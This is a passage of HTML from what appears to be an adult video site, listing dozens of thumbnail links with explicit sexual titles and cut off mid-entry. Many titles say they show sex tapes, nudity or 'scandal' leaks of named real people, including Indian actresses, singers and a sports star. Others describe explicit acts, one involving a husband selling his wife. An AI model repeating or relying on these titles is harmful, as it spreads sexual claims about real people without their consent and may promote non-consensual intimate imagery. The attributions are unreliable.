                                <span class="thumb-desc">Indian Singer Shreya Ghoshal showing Hot BOOBS on a TV Show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896291444267/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518219962b" src="/thumbs/267/1892856896291444267_0.jpg"/>
                                    <span class="thumb-info">5:52</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Girl  enjoyed with her BF in Outdoor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896909668035/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a6f2eec3" src="/thumbs/35/1892856896909668035_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">indian actress</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732323536692/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94caa1f34" src="/thumbs/692/2705852732323536692_0.jpg"/>
                                    <span class="thumb-info">11:59</span>
                                </div>
                                <span class="thumb-desc">Indian adult web serial desi maid</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734830201013/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e212c8b5" src="/thumbs/13/2705852734830201013_0.jpg"/>
                                    <span class="thumb-info">1:42</span>
                                </div>
                                <span class="thumb-desc">Milky marathi slut Girija moaning tribute1.1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896187150213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7517be22f85" src="/thumbs/213/1892856896187150213_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">Kerala  Aunty Show with her BF</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731170992511/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb907f7b17f" src="/thumbs/511/2705852731170992511_0.jpg"/>
                                    <span class="thumb-info">5:17</span>
                                </div>
                                <span class="thumb-desc">Bhomika chawla tamil actress sex video hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897520683451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751cb5e49bb" src="/thumbs/451/1892856897520683451_0.jpg"/>
                                    <span class="thumb-info">8:40</span>
                                </div>
                                <span class="thumb-desc">Freida Pinto - Trishna</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640799610278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ff1af5a6" src="/thumbs/278/3824942640799610278_0.jpg"/>
                                    <span class="thumb-info">5:45</span>
                                </div>
                                <span class="thumb-desc">Shruthi Brunette Tits Hairy Pits</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895030445494/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75136f045b6" src="/thumbs/494/1892856895030445494_0.jpg"/>
                                    <span class="thumb-info">1:28</span>
                                </div>
                                <span class="thumb-desc">aishwarya rai india superstar hot sex india</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731925511622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb934f0bdc6" src="/thumbs/622/2705852731925511622_0.jpg"/>
                                    <span class="thumb-info">1:22</span>
                                </div>
                                <span class="thumb-desc">Karishma Sharma sexy as maid</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639759796645/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c120a9a5" src="/thumbs/645/3824942639759796645_0.jpg"/>
                                    <span class="thumb-info">1:28</span>
                                </div>
                                <span class="thumb-desc">Mugdha Shah From Unk Bhojpuri Movie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734210843975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bd282547" src="/thumbs/975/2705852734210843975_0.jpg"/>
                                    <span class="thumb-info">18:05</span>
                                </div>
                                <span class="thumb-desc">Singardaan Webseries all Sex Scenes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639630380476/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b969edbc" src="/thumbs/476/3824942639630380476_0.jpg"/>
                                    <span class="thumb-info">10:55</span>
                                </div>
                                <span class="thumb-desc">Actress Trisha Nude Bath Video Full (HQ) - WapPorns.Com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898368594164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751fde860f4" src="/thumbs/164/1892856898368594164_0.jpg"/>
                                    <span class="thumb-info">16:43</span>
                                </div>
                                <span class="thumb-desc">Hot Scenes from B.A. Pass Movie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731706484652/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb927e2a7ac" src="/thumbs/652/2705852731706484652_0.jpg"/>
                                    <span class="thumb-info">1:13</span>
                                </div>
                                <span class="thumb-desc">Desi girl best nude dance</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733207339023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98157e00f" src="/thumbs/23/2705852733207339023_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Beauty Peagent</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896411468434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75189410292" src="/thumbs/434/1892856896411468434_0.jpg"/>
                                    <span class="thumb-info">8:39</span>
                                </div>
                                <span class="thumb-desc">namitha south indianactress scandal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637208955090/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102915e8d2" src="/thumbs/90/3824942637208955090_0.jpg"/>
                                    <span class="thumb-info">5:31</span>
                                </div>
                                <span class="thumb-desc">Hot Beautiful Indian babe get Fucked moans in pleasure - FapMyGF.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732049250996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93c50dab4" src="/thumbs/996/2705852732049250996_0.jpg"/>
                                    <span class="thumb-info">8:21</span>
                                </div>
                                <span class="thumb-desc">Indian Web Series Threesome Sex Scene</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640805400306/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ff734ef2" src="/thumbs/306/3824942640805400306_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Isabel Kaif Sex Tape</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638563858604/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1079d818ac" src="/thumbs/604/3824942638563858604_0.jpg"/>
                                    <span class="thumb-info">2:40</span>
                                </div>
                                <span class="thumb-desc">Sexy Indian celeb</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732727187396/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb964b957c4" src="/thumbs/396/2705852732727187396_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640192783532/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10daef84ac" src="/thumbs/532/3824942640192783532_0.jpg"/>
                                    <span class="thumb-info">0:33</span>
                                </div>
                                <span class="thumb-desc">hot Bengali sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897508181340/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ca9f855c" src="/thumbs/340/1892856897508181340_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">Namitha Kapoor Facecam crop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734505000783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ceb09f4f" src="/thumbs/783/2705852734505000783_0.jpg"/>
                                    <span class="thumb-info">5:50</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898026577658/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e9859efa" src="/thumbs/658/1892856898026577658_0.jpg"/>
                                    <span class="thumb-info">0:29</span>
                                </div>
                                <span class="thumb-desc">Bengali Singer SHREYA GHOSHAL Ice Bath </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637130243893/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102464df35" src="/thumbs/893/3824942637130243893_0.jpg"/>
                                    <span class="thumb-info">2:24</span>
                                </div>
                                <span class="thumb-desc">Priyanka Chopra SEX video- HARD SEX</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731514274366/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91c6dc23e" src="/thumbs/366/2705852731514274366_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">When Grand Father is becoming Pervert and you dont know</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897211235916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b8ec7e4c" src="/thumbs/916/1892856897211235916_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">Indian Sex Scandals videos hard</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>&nbsp;<a href="/en/category/65592/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895412424255/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514db4ce3f" src="/thumbs/255/1892856895412424255_0.jpg"/>
                                    <span class="thumb-info">4:18</span>
                                </div>
                                <span class="thumb-desc">SunnyLeone After Party At Sunny&#039;s!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896380287774/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75187653b1e" src="/thumbs/774/1892856896380287774_0.jpg"/>
                                    <span class="thumb-info">4:21</span>
                                </div>
                                <span class="thumb-desc">1958 GERMAN SEX BOMB -B$R</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735046113322/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9eef1582a" src="/thumbs/322/2705852735046113322_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Indian actress</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898296928773/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751f9a2da05" src="/thumbs/773/1892856898296928773_0.jpg"/>
                                    <span class="thumb-info">5:29</span>
                                </div>
                                <span class="thumb-desc">Anusha Rajapaksha Topless Photoshoot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732436621302/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95367a7f6" src="/thumbs/302/2705852732436621302_0.jpg"/>
                                    <span class="thumb-info">3:06</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732282589214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94a39501e" src="/thumbs/214/2705852732282589214_0.jpg"/>
                                    <span class="thumb-info">24:27</span>
                                </div>
                                <span class="thumb-desc">Anubhav reloaded porn web serial part 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735238241182/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fa64fb9e" src="/thumbs/182/2705852735238241182_0.jpg"/>
                                    <span class="thumb-info">7:45</span>
                                </div>
                                <span class="thumb-desc">Behind the scenes with Sunny leone (2006)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733155231751/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97e3cc807" src="/thumbs/751/2705852733155231751_0.jpg"/>
                                    <span class="thumb-info">3:04</span>
                                </div>
                                <span class="thumb-desc">Bollywood actress aishwarya rai bachchan sex video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733210245685/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb981843a35" src="/thumbs/685/2705852733210245685_0.jpg"/>
                                    <span class="thumb-info">2:17</span>
                                </div>
                                <span class="thumb-desc">Sameera Reddy saree fuck - clothed</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639675310185/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc178069" src="/thumbs/185/3824942639675310185_0.jpg"/>
                                    <span class="thumb-info">0:38</span>
                                </div>
                                <span class="thumb-desc">poornima hot sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733596754685/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9988de2fd" src="/thumbs/685/2705852733596754685_0.jpg"/>
                                    <span class="thumb-info">0:40</span>
                                </div>
                                <span class="thumb-desc">Indian singer model shirley setia interracial</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897569080267/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751ce40c3cb" src="/thumbs/267/1892856897569080267_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Bollywood actress Manikha Koirala having hardcore</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731178818175/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9086f1a7f" src="/thumbs/175/2705852731178818175_0.jpg"/>
                                    <span class="thumb-info">1:22</span>
                                </div>
                                <span class="thumb-desc">Malu actress cheating fuck with husband&#039;s boss</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895904824097/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516b0e3b21" src="/thumbs/97/1892856895904824097_0.jpg"/>
                                    <span class="thumb-info">1:43</span>
                                </div>
                                <span class="thumb-desc">desi moder girl with gossip words</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6023653469219300387/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="539850ea62dda423" src="/thumbs/387/6023653469219300387_0.jpg"/>
                                    <span class="thumb-info">7:44</span>
                                </div>
                                <span class="thumb-desc">India Summer - A Wifes Secret</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898335833036/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751fbf47bcc" src="/thumbs/36/1892856898335833036_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">dirty dance</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732652881345/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9604b85c1" src="/thumbs/345/2705852732652881345_0.jpg"/>
                                    <span class="thumb-info">13:55</span>
                                </div>
                                <span class="thumb-desc">Bhabhi Seduces Devar and fucks panchali web series sex scene</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898050686894/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751eaf57fae" src="/thumbs/894/1892856898050686894_0.jpg"/>
                                    <span class="thumb-info">3:15</span>
                                </div>
                                <span class="thumb-desc">Indian Highclass Girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636776996684/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f56bf4c" src="/thumbs/684/3824942636776996684_0.jpg"/>
                                    <span class="thumb-info">9:38</span>
                                </div>
                                <span class="thumb-desc">Call girl service at hotel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732126701096/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb940eea628" src="/thumbs/96/2705852732126701096_0.jpg"/>
                                    <span class="thumb-info">2:39</span>
                                </div>
                                <span class="thumb-desc">Uravshi Rautela</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895870679187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75169053893" src="/thumbs/187/1892856895870679187_0.jpg"/>
                                    <span class="thumb-info">11:47</span>
                                </div>
                                <span class="thumb-desc">3 On A Bed 2012 (Erotic Threesome)</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>&nbsp;<a href="/en/category/5439544/softcore/popular/1/" target="_self">softcore</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733995873064/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b057f328" src="/thumbs/64/2705852733995873064_0.jpg"/>
                                    <span class="thumb-info">4:51</span>
                                </div>
                                <span class="thumb-desc">DESI HOT INDIAN SEXY MODELS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896812753916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a12c23fc" src="/thumbs/916/1892856896812753916_0.jpg"/>
                                    <span class="thumb-info">1:28</span>
                                </div>
                                <span class="thumb-desc">Parminder Nagra - Compulsion </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734615735606/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d54a4d36" src="/thumbs/606/2705852734615735606_0.jpg"/>
                                    <span class="thumb-info">1:55</span>
                                </div>
                                <span class="thumb-desc">Priyanka Chopra - Quantico s1e01</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732971495087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb973492eaf" src="/thumbs/87/2705852732971495087_0.jpg"/>
                                    <span class="thumb-info">14:53</span>
                                </div>
                                <span class="thumb-desc">Indian Web series Sex Scenes 6</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898379361479/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751fe8cacc7" src="/thumbs/479/1892856898379361479_0.jpg"/>
                                    <span class="thumb-info">10:20</span>
                                </div>
                                <span class="thumb-desc">Adult clip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732967128071/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb973068c07" src="/thumbs/71/2705852732967128071_0.jpg"/>
                                    <span class="thumb-info">4:47</span>
                                </div>
                                <span class="thumb-desc">Tamil actress&#039;s sex video hansika motwani</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895341957646/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514981920e" src="/thumbs/646/1892856895341957646_0.jpg"/>
                                    <span class="thumb-info">16:05</span>
                                </div>
                                <span class="thumb-desc">Sexy Indian Wife - Superb Fuck !  Comments please.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15667517482127716134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d96e3423d271ef26" src="/thumbs/134/15667517482127716134_0.jpg"/>
                                    <span class="thumb-info">8:50</span>
                                </div>
                                <span class="thumb-desc">Cute tall chick with georgeous breasts ride on strong friends Starring Karry Slot, Cornelia Quinn, Marselina Fiore, Mishelle Klei, Ariana Shaine, Sasha Sparrow, Lightfairy, Lightfairy, Caty Kiss</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896560165708/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751921df34c" src="/thumbs/708/1892856896560165708_0.jpg"/>
                                    <span class="thumb-info">15:29</span>
                                </div>
                                <span class="thumb-desc">Sunny Leone Masturbating In Bathroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731227237688/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90b51ed38" src="/thumbs/688/2705852731227237688_0.jpg"/>
                                    <span class="thumb-info">2:37</span>
                                </div>
                                <span class="thumb-desc">Noureen DeWulf - Anger Management s2 e45</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897614951452/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751d0fcb41c" src="/thumbs/452/1892856897614951452_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">Indian actress Tanu Shree Dutta nipple slip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18076215255696763590/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fadb9e00cf4d6ac6" src="/thumbs/590/18076215255696763590_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">Her Indian Body Is Alll Natural</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731869133732/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb931947ba4" src="/thumbs/732/2705852731869133732_0.jpg"/>
                                    <span class="thumb-info">0:15</span>
                                </div>
                                <span class="thumb-desc">Funny Student</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734526482526/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cff8685e" src="/thumbs/526/2705852734526482526_0.jpg"/>
                                    <span class="thumb-info">4:40</span>
                                </div>
                                <span class="thumb-desc">Husband Sells His Wife After First Night (indian Web Series)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731347477471/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9127ca3df" src="/thumbs/471/2705852731347477471_0.jpg"/>
                                    <span class="thumb-info">0:05</span>
                                </div>
                                <span class="thumb-desc">TAMIL Actress</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733903953051/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9aadd5c9b" src="/thumbs/51/2705852733903953051_0.jpg"/>
                                    <span class="thumb-info">6:22</span>
                                </div>
                                <span class="thumb-desc">Celebrity home made sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732656608792/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb960846618" src="/thumbs/792/2705852732656608792_0.jpg"/>
                                    <span class="thumb-info">0:15</span>
                                </div>
                                <span class="thumb-desc">MAD PeeCee</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896295047951/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518250930f" src="/thumbs/951/1892856896295047951_0.jpg"/>
                                    <span class="thumb-info">2:58</span>
                                </div>
                                <span class="thumb-desc">Indian working Aunty fucked in Ofiice Table</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856894755139212/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75126876e8c" src="/thumbs/212/1892856894755139212_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">Parminder Nagra - Second Generation 02</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731228736137/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90b68ca89" src="/thumbs/137/2705852731228736137_0.jpg"/>
                                    <span class="thumb-info">3:28</span>
                                </div>
                                <span class="thumb-desc">Sunny leone saree stripping</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897071333516/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b095c08c" src="/thumbs/516/1892856897071333516_0.jpg"/>
                                    <span class="thumb-info">2:31</span>
                                </div>
                                <span class="thumb-desc">Sania Mirza Bouncing BooB</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895426992773/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514e931a85" src="/thumbs/773/1892856895426992773_0.jpg"/>
                                    <span class="thumb-info">0:14</span>
                                </div>
